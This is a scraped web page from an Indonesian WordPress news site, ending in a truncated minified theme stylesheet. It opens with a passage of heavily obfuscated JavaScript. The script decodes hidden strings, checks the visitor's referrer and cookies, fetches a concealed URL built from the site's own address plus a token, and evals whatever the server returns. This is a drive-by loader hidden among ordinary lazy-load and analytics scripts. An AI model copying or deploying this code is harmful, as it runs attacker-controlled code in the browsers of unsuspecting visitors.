l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"71338feeef","url":"https:\/\/www.jagadbanten.id\/tag\/bulan-kemerdekaan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768573840 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/4a6cfaf4f071ddfd9464aaf2ab02df98.css?ver=1767855039
body_size: 5413
content:
.ymbxoecht.ymbxoecht-before-header,.ymbxoecht.ymbxoecht-before-header:before{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-before-header{padding-top:30px!important;padding-bottom:30px!important}.ymbxoecht.ymbxoecht-after-footer,.ymbxoecht.ymbxoecht-after-footer:after{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-after-footer{padding-top:10px!important;padding-bottom:10px!important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1290px;--publisher-site-width-1-col:1290px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media(max-width:1380px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none!important}}:root{--publisher-site-width-3-col:1290px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1380px){.page-layout-3-col .bs-sks{display:none!important}}:root{--publisher-spacing:25}:root{--publisher-primary-color:#2c5795}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.bs-box-3 .box-text{background-color:#2c5795!important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2c5795}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.archive-title .rss-link{color:#2c5795}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2c5795!important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2c5795}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2c5795}.better-newsticker .heading:after{border-left-color:#2c5795}::selection{background:#2c5795}::-moz-selection{background:#2c5795}.term-badges.text-badges .term-badge a{color:#2c5795!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2c5795}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2c5795!important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2c5795!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2c5795}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2c5795}.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current{background-color:#2c5795}.topbar .topbar-date.topbar-date{background-color:rgba(10,10,10,0)!important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,.7)}.top-menu.menu>li.current-menu-item a{color:#ffffff!important}.site-header .topbar,body.boxed:before{background-color:#151515!important}.topbar .better-social-counter.style-button .social-item .item-icon{color:rgba(255,255,255,.7)}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#fff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#000}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e0e0!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#fff}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#151515}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#151515}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#151515}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#151515}.footer-widgets 